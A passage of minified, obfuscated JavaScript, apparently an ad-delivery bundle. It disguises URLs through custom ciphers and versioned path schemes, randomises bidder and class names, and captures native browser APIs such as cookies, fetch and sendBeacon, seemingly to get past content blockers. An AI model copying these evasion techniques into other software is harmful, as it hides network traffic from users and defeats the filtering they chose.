Object[t(1711)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(3162)===e[i(2645)]()?t[n]:i(2466)===e?null===(o=t[i(2466)])||void 0===o?void 0:o[n]:i(2487)===e?null===(s=t[i(2487)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2452)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1v,n=(e,n)=>{t(e,n)};return n[e(3080)]=()=>e(2305),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1v;for(document[e(2431)]&&t();!document[e(2431)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1v;this[n(1373)]=t,this[n(2431)]=e}}class s{static[r(1087)](t,e){const n=r;let s=arguments[n(1216)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2141)]=t=>{const e=a;4===n[e(2144)]&&r(new o(n[e(1373)],n[e(229)]))},n[a(1841)](t,e),n[a(178)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1v;let n=arguments[e(1216)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1881)]("")[e(1639)]((t=>n[e(1538)][e(2727)](t)?String[e(563)](n[e(2879)])+o(n[e(1538)],n[e(549)],t):n[e(480)][e(2727)](t)?String[e(563)](n[e(2498)])+o(n[e(480)],n[e(885)],t):o(n[e(2277)],n[e(1104)],t)))[e(943)]("")},decode:t=>{const e=a1v,n=(0,r.i7)(t[e(1614)](0,4));if(!n)throw new Error(e(493)+t);const i=t[e(1614)](4);let o=0;return i[e(1881)]("")[e(1639)]((t=>{const r=e;if(0==o&&t===String[r(563)](n[r(2879)]))return o=1,"";if(0==o&&t===String[r(563)](n[r(2498)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(549)][r(2727)](t)?s(n[r(1538)],n[r(549)],t):s(n[r(2277)],n[r(1104)],t)+t;if(2==e)return n[r(885)][r(2727)](t)?s(n[r(480)],n[r(885)],t):s(n[r(2277)],n[r(1104)],t)+t;throw new Error(r(2572)+e)}return s(n[r(2277)],n[r(1104)],t)}))[e(943)]("")}};function o(t,e,n){const r=a1v;if(1!==n[r(1216)])throw new Error(r(2289));return t[r(2727)](n)?e[t[r(709)](n)]:n}function s(t,e,n){const r=a1v;if(1!==n[r(1216)])throw new Error(r(2289));return e[r(2727)](n)?t[e[r(709)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1v;return t?u[e(2017)]((e=>e.id===t)):i.A[e(2818)]?c[0]:o.A[e(2917)](c)}function a(t){const e=a1v,n=[e(1217),e(1783),e(2510),e(895),e(915),e(2825),e(603),e(364),e(1906)],r={};for(let i=0;i<n[e(1216)];i++){const o=t[i];r[atob(n[i])]=e(808)==typeof o?atob(o):o}return r}const c=[[r(1921),r(796),r(3068),117,r(713),r(3210),57,r(1833),r(3132)],[r(2128),r(164),r(1542),117,r(835),r(2409),115,r(749),r(1367)],[r(1317),r(1626),r(586),97,r(3118),r(695),114,r(258),r(1450)],[r(2563),r(1686),r(271),106,r(1475),r(737),53,r(412),r(1970)]][r(1639)]((t=>a(t))),l=[[r(181),r(3042),r(2117),119,r(2742),r(1606),102,r(1336),r(261)],[r(334),r(1220),r(1380),57,r(3104),r(3074),101,r(546),r(762)],[r(2942),r(1988),r(1940),102,r(2231),r(1989),56,r(404),r(1279)],[r(2374),r(2281),r(1205),97,r(1044),r(2567),115,r(1888),r(2193)],[r(1646),r(1005),r(2255),121,r(249),r(626),110,r(1823),r(3077)],[r(1683),r(2609),r(1718),118,r(576),r(1708),115,r(969),r(1532)],[r(2694),r(1544),r(2074),112,r(2224),r(465),114,r(2379),r(293)],[r(3079),r(3158),r(2962),107,r(2764),r(1769),104,r(961),r(751)],[r(692),r(519),r(233),115,r(666),r(2084),104,r(482),r(1027)],[r(2911),r(1734),r(2057),97,r(2953),r(2519),101,r(2843),r(2956)],[r(2421),r(978),r(534),106,r(597),r(1744),107,r(1381),r(859)],[r(283),r(235),r(1440),102,r(738),r(1803),57,r(1170),r(2806)],[r(1655),r(1792),r(3004),103,r(1169),r(2317),97,r(3131),r(2728)],[r(2450),r(2079),r(189),56,r(1161),r(862),49,r(2010),r(708)],[r(2446),r(630),r(1755),111,r(486),r(300),104,r(1471),r(2771)],[r(1651),r(1263),r(2145),107,r(1032),r(1896),50,r(1134),r(3199)]][r(1639)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1v;return!!(t[e(3102)]||t[e(2537)]||t[e(2159)]||t[e(2798)]||t[e(2204)]||t[e(741)]||t[e(2621)]||t[e(1112)]||t[e(1898)]||t[e(3140)]||t[e(1595)]||t[e(2750)]||t[e(2793)]||t[e(2723)]||t[e(2919)]||t[e(863)]||t[e(2618)]||t[e(2464)]||t[e(2951)]||t[e(508)]||t[e(3088)]||t[e(722)]||t[e(2118)]||t[e(1502)])}const c=[r(2796),r(3076),r(1097),r(1315),r(3150),r(2118),r(2467),r(333),r(1112),r(2675),r(2073),r(1898),r(3140),r(2665),r(2848),r(687),r(2151),r(1489),r(3202),r(147),r(152),r(2300),r(1198),r(979),r(3133),r(200),r(1814),r(2204),r(2290),r(660),r(1607),r(2621),r(1595),r(2159),r(2798),r(2750),r(741),r(2133),r(2793),r(2723),r(2919),r(2908),r(286),r(1641),r(428),r(1597),r(863),r(2618),r(2464),r(2951),r(508),r(3088),r(2369),r(722),r(1502),r(414),r(1362)];function l(t){return void 0===t?-1:c[r(709)](t)}function u(t){const e=r,n=o.A[e(2108)](t),i=s.A[e(1456)](),a=n[e(2630)](e(201),'"'[e(2094)](i,'"')),c=JSON[e(1495)](a);return c[e(1953)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(250)][e(1660)]+window[e(250)][e(2425)])[e(2727)](e(2647))||e(254)===i.A[e(718)](e(2249),!1)||e(212)!==i.A[e(718)](e(2249),!1)&&Math[e(1280)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1604)])&&(null===(n=t[e(1604)][e(909)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1669)])&&(null===(i=null==e?void 0:e[n(361)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1939)]||!(e(1304)in window[e(1939)]))return!1;const n=window[e(1939)][e(1304)];return!(!n[e(420)]||!n[e(705)])&&n[e(420)]/n[e(705)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1689)==typeof window,c=r(402),l=r(1042),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1216)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1216)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(718)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1252)](t,e);return a||(d[n(1009)](t,m),h[n(1009)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2496));const n=b(t);if(!a){const n=h[e(718)](t);if(n)return n}const o=t[e(1614)](2===n?l[e(1216)]:c[e(1216)]),s=i.A[e(2108)](o);return a||(h[e(1009)](t,s),d[e(1009)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1402));if(t[e(368)](c))return 1;if(t[e(368)](l)){if(t[e(1216)]<l[e(1216)]+4)throw new Error(e(356)[e(2094)](t));const n=t[e(1614)](l[e(1216)],l[e(1216)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1244)[e(2094)](t))}throw new Error(e(1935)[e(2094)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{EW:()=>L,Gy:()=>T,MN:()=>x,Vp:()=>P,Wq:()=>N,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(637),f=r(596),p=r(2887),g=r(932),b=r(1328),w=r(2139),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(689)]);let x=function(t){const e=r;return t[e(2097)]=e(2099),t[e(1862)]=e(1186),t[e(799)]=e(935),t[e(313)]=e(2066),t[e(632)]="m",t[e(1351)]="n",t}({});function k(t){const e=r;return Array[e(1350)](t[e(735)][e(2724)]())[e(1366)]((t=>e(1139)!=t))[e(1216)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1216)];r++)n=n>>>8^A[255&(n^t[e(2172)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1881)](".")[n(1366)]((t=>""!==t))[n(2658)]()[n(1639)]((t=>_(t+e)%1e3))[n(943)]("/")}const S=r(537),E=r(2831),M=r(2025);function T(t){const e=r;return e(377)===t[e(689)]||e(1135)===t[e(689)]}function P(t){const e=r;return e(2223)===t[e(689)]}function N(t){const e=r,{url:n,kind:i=x[e(2097)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(808)==typeof n&&n[e(2727)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(975)](n))return n;let A=O(n,s);if(e(1885)!==A[e(2060)]&&e(1274)!==A[e(2060)])return A[e(2701)];if(e(849)===A[e(478)])return A[e(2701)];if(e(1388)===A[e(478)])return A[e(2701)];if(/^\/_game-files(?:\/|$)/[e(975)](A[e(661)])&&(e(2152)===A[e(478)]||A[e(478)][e(320)](e(1392))||e(3024)===A[e(478)]||A[e(478)][e(320)](e(977))))return A[e(2701)];if(L(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?N({...t,url:n}):A[e(2701)]}let P=(0,u.Vq)(v);var C,U;(-1!==P||(0,u.az)(t[e(3060)],v))&&(P=null!==(C=null===(U=t[e(999)])||void 0===U?void 0:U[e(1376)])&&void 0!==C?C:_(t[e(3060)][e(492)]+A[e(1254)])%u.ch,v=(0,u.XV)(v,P));const I=-1===P?(0,u.aV)(v)+A[e(661)]:(0,u.XV)(v,0)+A[e(661)];A[e(1254)]===v&&e(2501)===A[e(661)]&&(A=new URL(I));const W=-1===P?(0,u.aV)(v)+A[e(661)]:(0,u.XV)(v,0)+A[e(661)];A[e(1254)]===v&&e(1679)===A[e(661)]&&(A=new URL(W));const J=-1===P?(0,u.aV)(v)+A[e(661)]:(0,u.XV)(v,0)+A[e(661)];A[e(1254)]===v&&e(2426)===A[e(661)]&&(A=new URL(J)),i===x[e(1862)]&&A[e(2701)][e(368)](e(2847))&&(A[e(2060)]=e(1274));const R=i[e(324)](0);[e(1658),e(1405),e(2412),I,W,J][e(2017)]((t=>t===A[e(2701)]))&&(v=-1===P?(0,u.aV)(v):(0,u.XV)(v,0));let H=A[e(1660)];H[e(368)]("?")&&(H=H[e(184)](1)),H&&(A[e(1660)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(999)]={...t[e(999)],configIndex:h[e(2069)]}),t[e(999)]&&A[e(735)][e(1009)](M,JSON[e(2049)](t[e(999)]));const F=A[e(2425)];let D;if(A[e(2425)]="","v7"===h[e(689)]||"v8"===h[e(689)]){let t,n;void 0===h[e(1403)]&&h[e(920)]?(A[e(735)][e(1009)](S,e(254)),n=Math[e(1478)](d.xm[e(1216)]*Math[e(1280)]())[e(3080)](),t=""[e(2094)](Math[e(1478)](1e3*Math[e(1280)]()),"/")[e(2094)](Math[e(1478)](1e3*Math[e(1280)]()),"/")[e(2094)](Math[e(1478)](1e3*Math[e(1280)]()))):(n=(0,d.Y_)(h[e(1403)])[e(3080)](),t=z(A[e(478)],h[e(492)]));const r=o.A[e(1252)](A[e(2701)],null!=a?a:(0,c.x)());if("v7"===h[e(689)])D=[v,m,h[e(492)],n,t,R,r];else{if("v8"!==h[e(689)])throw new Error(e(1282)[e(2094)](h));D=[v,f,h[e(492)],n,t,R,r]}}else if("v9"===h[e(689)]){const t=z(A[e(478)],h[e(492)]),n=o.A[e(1252)](A[e(2701)],null!=a?a:(0,c.x)());D=[v,p,h[e(492)],t,R,n]}else if(e(377)===h[e(689)]){const t=z(A[e(478)],h[e(492)]),n=o.A[e(1252)](A[e(2701)],null!=a?a:(0,c.x)());D=[v,g,h[e(492)],t,R,n]}else if(e(1135)===h[e(689)]){const t=z(A[e(478)],h[e(492)]),n=o.A[e(1252)](A[e(2701)],null!=a?a:(0,c.x)());D=[v,b,h[e(492)],t,R,n]}else{if(e(2223)!==h[e(689)])throw new Error(e(1282)[e(2094)](h));{const t=z(A[e(478)],h[e(492)]),n=o.A[e(1252)](A[e(2701)],null!=a?a:(0,c.x)());D=[v,w,h[e(492)],t,R,n]}}return""[e(2094)](D[e(943)]("/"))[e(2094)](function(t,n){const r=e;return function(t){const e=a1v;return e(2924)===t[e(661)]||e(2398)===t[e(661)]||e(806)===t[e(661)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(975)](t[e(2701)])||!(e(453)!==t[e(478)]&&e(889)!==t[e(478)]&&e(1470)!==t[e(478)]&&e(2113)!==t[e(478)]&&e(488)!==t[e(478)]||!t[e(661)][e(368)](e(273))&&!t[e(661)][e(368)](e(3023)))||e(1315)===n&&e(1722)===t[e(478)]&&e(2830)===t[e(661)]||e(2828)===t[e(478)]&&e(2027)===t[e(661)]||e(803)===t[e(478)]&&e(1259)===t[e(661)]||e(1492)===t[e(478)]&&e(2302)===t[e(661)]}(t)?r(636)[r(2094)](l.A[r(1456)]()):function(t){const e=r;return e(1679)===t[e(661)]||t[e(661)][e(368)](e(2186))}(t)?r(2208)[r(2094)](Math[r(2548)](y)):""}(A,e(1403)in h?h[e(1403)]:void 0))+F}function C(t){const e=r;return x[e(2097)][e(2727)](t)?x[e(2097)]:x[e(1862)][e(2727)](t)?x[e(1862)]:x[e(799)][e(2727)](t)?x[e(799)]:x[e(313)][e(2727)](t)?x[e(313)]:x[e(632)][e(2727)](t)?x[e(632)]:x[e(1351)][e(2727)](t)?x[e(1351)]:null}function j(t){const e=r;if(!t)throw new Error(e(1379));const n=(t=O(t))[e(661)][e(1881)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1216)]<7)throw new Error(e(1864)[e(2094)](t));const r=I(n[n[e(1216)]-1]);a=r[e(3115)],c=r[e(999)],s={version:"v7",originalHostname:n[2],...r[e(920)]?{randomize:r[e(920)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1216)]-2])}else if(o===f){if(n[e(1216)]<7)throw new Error(e(1864)[e(2094)](t));const r=I(n[n[e(1216)]-1]);a=r[e(3115)],c=r[e(999)],s={version:"v8",originalHostname:n[2],...r[e(920)]?{randomize:r[e(920)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1216)]-2])}else if(o===p){if(n[e(1216)]<6)throw new Error(e(1864)[e(2094)](t));const r=I(n[n[e(1216)]-1]);a=r[e(3115)],c=r[e(999)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1216)]-2])}else if(o===g){var l;if(n[e(1216)]<6)throw new Error(e(1864)[e(2094)](t));const r=I(n[n[e(1216)]-1]);a=r[e(3115)],s={version:e(377),originalHostname:n[2],configIndex:0},null!==(l=r[e(999)])&&void 0!==l&&l[e(2069)]&&(s[e(2069)]=r[e(999)][e(2069)],delete r[e(999)][e(2069)]),c=r[e(999)],i=C(n[n[e(1216)]-2])}else if(o===b){var u;if(n[e(1216)]<6)throw new Error(e(1864)[e(2094)](t));const r=I(n[n[e(1216)]-1]);a=r[e(3115)],c=r[e(999)],s={version:e(1135),originalHostname:n[2],configIndex:0},null!==(u=r[e(999)])&&void 0!==u&&u[e(2069)]&&(s[e(2069)]=r[e(999)][e(2069)],delete r[e(999)][e(2069)]),c=r[e(999)],i=C(n[n[e(1216)]-2])}else{if(o!==w)throw new Error(e(3198)[e(2094)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(661)][n(1881)]("/",5),i=new URL(atob(r));if(n(1274)!==i[n(2060)])return;return i[n(2425)]=t[n(2425)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2223),originalHostname:r[e(478)],isMainFrame:!0},originalUrl:r[e(3115)][e(2701)],kind:x[e(1862)]};if(n[e(1216)]<6)throw new Error(e(1864)[e(2094)](t));const o=I(n[n[e(1216)]-1]);a=o[e(3115)],c=o[e(999)],s={version:e(2223),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1216)]-2])}}if(!i)throw new Error(e(683)[e(2094)](t));if(k(t)){t[e(735)][e(1537)](e(1139));for(const[n,r]of Array[e(1350)](t[e(735)][e(1711)]()))a[e(735)][e(1009)](n,r)}const h=[];for(const[t,n]of a[e(735)][e(1711)]())n===E?h[e(1452)](t):h[e(1452)](t+"="+n);return a[e(1660)]=h[e(943)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2701)]+t[e(2425)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(707)]((t=>i[e(661)][e(368)]("/"[e(2094)](t,"/")))))return!1;const o=i[e(661)][e(1881)]("/"),a=o[1];if([m,f][e(2727)](a)){if(o[e(1216)]<7)return!1}else if(a===p){if(o[e(1216)]<6)return!1}else if(a===g){if(o[e(1216)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1216)]<6)return!1}const c=null===(n=o[o[e(1216)]-1])||void 0===n?void 0:n[e(1614)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(1689)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(808)==typeof t&&[n(669),n(387),n(1897),n(783),n(711),n(568),n(1178)][n(707)]((e=>t[n(368)](e)))?new URL(t):n(808)==typeof t&&U?new URL(t,e):n(808)!=typeof t||U?O(t[n(3080)]()):t[n(368)](n(265))||t[n(368)](n(1197))?new URL(t):(L(e=e||i.A[n(718)](window)[n(2328)][n(718)][n(408)](window[n(2466)]))&&(e=j(e)[n(3115)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2108)](t)),i=e(254)===n[e(735)][e(718)](S);n[e(735)][e(1537)](S);const s=n[e(735)][e(718)](M);let a;if(s){try{a=JSON[e(1495)](s)}catch(t){}n[e(735)][e(1537)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1v;let n=0;for(let r=0,i=t[e(1216)];r<i;r++)n=(n<<5)-n+t[e(2172)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>a});var i=n(7401);const o=r(1689)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1216)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2506)]||(s[t(2506)]=c(null)),s[t(2506)];{e||(e=window);const n=i.A[t(3221)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1216)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(3221)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2635),r(382)),CSSStyleDeclaration_getPropertyValue:d(t,r(2635),r(2821)),CSSStyleDeclaration_setProperty:d(t,r(2635),r(2619)),CSSStyleSheet_insertRule:d(t,r(785),r(788)),CSSStyleSheet_replaceSync:d(t,r(785),r(326)),DocumentFragment_getElementById:d(t,r(2376),r(1065)),DocumentFragment_querySelector:d(t,r(2376),r(1481)),DocumentFragment_querySelectorAll:d(t,r(2376),r(833)),Document_cookie:u(t,r(2859),r(3035)),Document_createElement:d(t,r(2859),r(732)),Document_getElementById:d(t,r(2859),r(1065)),document_getElementById:d(t,r(2466),r(1065)),Document_getElementsByTagName:d(t,r(2859),r(437)),Document_querySelector:d(t,r(2859),r(1481)),Document_querySelectorAll:d(t,r(2859),r(833)),Document_getElementsByClassName:d(t,r(2859),r(2649)),Document_write:d(t,r(2859),r(3059)),Document_writeln:d(t,r(2859),r(2413)),Document_referrer:u(t,r(2859),r(3136)),Document_URL:u(t,r(2859),r(1150)),DOMParser_parseFromString:d(t,r(2471),r(1011)),Element_ariaLabel:u(t,r(1986),r(1539)),Element_attributes:u(t,r(1986),r(3011)),Element_classList:u(t,r(1986),r(1848)),Element_className:u(t,r(1986),r(1456)),Element_closest:d(t,r(1986),r(390)),Element_getAttribute:d(t,r(1986),r(2434)),Element_getBoundingClientRect:d(t,r(1986),r(2429)),Element_getElementsByClassName:d(t,r(1986),r(2649)),Element_hasAttribute:d(t,r(1986),r(518)),Element_id:u(t,r(1986),"id"),Element_tagName:u(t,r(1986),r(3019)),Element_innerHTML:u(t,r(1986),r(2657)),Element_outerHTML:u(t,r(1986),r(1117)),Element_insertAdjacentElement:d(t,r(1986),r(2354)),Element_insertAdjacentHTML:d(t,r(1986),r(268)),Element_querySelector:d(t,r(1986),r(1481)),Element_querySelectorAll:d(t,r(1986),r(833)),Element_removeAttribute:d(t,r(1986),r(452)),Element_setAttribute:d(t,r(1986),r(1845)),Element_setAttributeNS:d(t,r(1986),r(2984)),Element_setHTMLUnsafe:d(t,r(1986),r(3228)),Element_matches:d(t,r(1986),r(1757)),Event_stopPropagation:d(t,r(3093),r(381)),Event_stopImmediatePropagation:d(t,r(3093),r(2816)),EventTarget_addEventListener:d(t,r(620),r(1416)),EventTarget_removeEventListener:d(t,r(620),r(2347)),Function_toString:d(t,r(3010),r(3080)),History_replaceState:d(t,r(1111),r(205)),HTMLAnchorElement_attributionSrc:u(t,r(3167),r(2815)),HTMLAnchorElement_href:u(t,r(3167),r(2701)),HTMLAnchorElement_protocol:u(t,r(3167),r(2060)),HTMLAnchorElement_hostname:u(t,r(3167),r(478)),HTMLAnchorElement_port:u(t,r(3167),r(1568)),HTMLAnchorElement_pathname:u(t,r(3167),r(661)),HTMLAnchorElement_hash:u(t,r(3167),r(2425)),HTMLAnchorElement_host:u(t,r(3167),r(998)),HTMLAnchorElement_origin:u(t,r(3167),r(1254)),HTMLAnchorElement_ping:u(t,r(3167),r(228)),HTMLAnchorElement_search:u(t,r(3167),r(1660)),HTMLAnchorElement_target:u(t,r(3167),r(2076)),HTMLElement_dataset:u(t,r(1810),r(805)),HTMLElement_innerText:u(t,r(1810),r(649)),HTMLElement_title:u(t,r(1810),r(2311)),HTMLElement_style:u(t,r(1810),r(2030)),HTMLFormElement_action:u(t,r(3116),r(2331)),HTMLFormElement_target:u(t,r(3116),r(2076)),HTMLIFrameElement_contentDocument:u(t,r(1673),r(3175)),HTMLIFrameElement_contentWindow:u(t,r(1673),r(1802)),HTMLIFrameElement_name:u(t,r(1673),r(2610)),HTMLIFrameElement_src:u(t,r(1673),r(1779)),HTMLIFrameElement_srcdoc:u(t,r(1673),r(1633)),HTMLImageElement_attributionSrc:u(t,r(595),r(2815)),HTMLImageElement_src:u(t,r(595),r(1779)),HTMLImageElement_srcset:u(t,r(595),r(2341)),HTMLLinkElement_as:u(t,r(3006),"as"),HTMLLinkElement_href:u(t,r(3006),r(2701)),HTMLLinkElement_rel:u(t,r(3006),r(916)),HTMLScriptElement_attributionSrc:u(t,r(2288),r(2815)),HTMLScriptElement_src:u(t,r(2288),r(1779)),HTMLSourceElement_src:u(t,r(2846),r(1779)),HTMLSourceElement_srcset:u(t,r(2846),r(2341)),HTMLVideoElement_src:u(t,r(2873),r(1779)),HTMLVideoElement_poster:u(t,r(2873),r(2946)),HTMLMediaElement_src:u(t,r(2767),r(1779)),HTMLMetaElement_content:u(t,r(1812),r(2603)),HTMLMetaElement_httpEquiv:u(t,r(1812),r(2103)),HTMLStyleElement_insertBefore:d(t,r(1524),r(896)),IntersectionObserverEntry_boundingClientRect:u(t,r(395),r(2348)),IntersectionObserverEntry_intersectionRatio:u(t,r(395),r(2132)),IntersectionObserverEntry_intersectionRect:u(t,r(395),r(1723)),JSON_parse:d(t,r(2487),r(1495)),JSON_stringify:d(t,r(2487),r(2049)),MessageEvent_data:u(t,r(3026),r(1344)),MessageEvent_origin:u(t,r(3026),r(1254)),MessageEvent_source:u(t,r(3026),r(372)),Navigator_sendBeacon:d(t,r(1650),r(1480)),Node_appendChild:d(t,r(773),r(2454)),Node_insertBefore:d(t,r(773),r(896)),Node_textContent:u(t,r(773),r(1806)),Node_baseURI:u(t,r(773),r(1767)),PerformanceEntry_name:u(t,r(2481),r(2610)),PerformanceResourceTiming_transferSize:u(t,r(2038),r(642)),PerformanceResourceTiming_encodedBodySize:u(t,r(2038),r(366)),Range_createContextualFragment:d(t,r(2978),r(2692)),RegExp_test:d(t,r(2974),r(975)),RegExp_exec:d(t,r(2974),r(2453)),Response_url:u(t,r(2165),r(727)),SharedStorageWorklet_addModule:d(t,r(3173),r(610)),String_matchAll:d(t,r(766),r(2469)),String_replace:d(t,r(766),r(2630)),Window_decodeURIComponent:d(t,r(2571),r(2913)),Window_innerWidth:u(t,r(2571),r(462)),Window_fetch:d(t,r(2571),r(827)),Window_fetchLater:d(t,r(2571),r(509)),Window_frames:u(t,r(2571),r(2399)),Window_name:u(t,r(2571),r(2610)),Window_open:d(t,r(2571),r(1841)),Window_postMessage:d(t,r(2571),r(2526)),Window_requestAnimationFrame:d(t,r(2571),r(2829)),Window_requestIdleCallback:d(t,r(2571),r(2456)),Window_setImmediate:d(t,r(2571),r(1904)),Window_setInterval:d(t,r(2571),r(279)),Window_setTimeout:d(t,r(2571),r(1413)),Window_visualViewport:u(t,r(2571),r(2784)),XMLHttpRequest_open:d(t,r(1720),r(1841)),XMLHttpRequest_send:d(t,r(1720),r(178)),XMLHttpRequest_responseURL:u(t,r(1720),r(2018)),XMLHttpRequest_response:u(t,r(1720),r(229)),XMLHttpRequest_responseText:u(t,r(1720),r(1952)),XMLHttpRequest_responseType:u(t,r(1720),r(2014)),XMLHttpRequest_responseXML:u(t,r(1720),r(955)),XMLHttpRequest_status:u(t,r(1720),r(1373)),XMLHttpRequest_statusText:u(t,r(1720),r(543)),FontFace:o?null:t[r(3028)],FontFace_prototype:l(t,r(3028)),Worker:o?null:t[r(1748)],Worker_prototype:l(t,r(1748))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2452)]:null===(s=t[e])||void 0===s?void 0:s[i(2452)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1212)](n.g[e][s(2452)],i);{var a;const n=s(3162)===e[s(2645)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2452)];return n?t[s(994)][s(1212)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(3162)===e[s(2645)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2452)][i]:s(3162)===e[s(2645)]()?t[i]:s(2466)===e?null===(a=t[s(2466)])||void 0===a?void 0:a[i]:s(2487)===e?null===(c=t[s(2487)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2452)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1478)](Math[r(1280)]()*t),elem:function(t){const e=r;return t[this[e(1731)](t[e(1216)])]},num:function(t,e){const n=r;return Math[n(1478)](Math[n(1280)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(160)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1452)](n(1171)[n(324)](this[n(160)](0,52)));return o[n(943)]("")},className:function(){return this[r(1594)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1v;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1605)][n(2727)](e))return o=!1,o;if([n(989),n(335),n(2591),n(2938),n(2914),n(3047),n(2415),n(285),n(723),n(1454),n(899),n(829),n(307)][n(2727)](e))return o=!0,o;if(e[n(320)](n(924))||e[n(320)](n(2918))||e[n(368)](n(1880))||e[n(368)](n(444))||n(240)===e)return o=!1,o;const i=new URL(e);i[n(998)]="0."[n(2094)](i[n(998)]),i[n(661)]=n(305);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(3080)](),endpoint:i[n(1254)]});try{const t=await 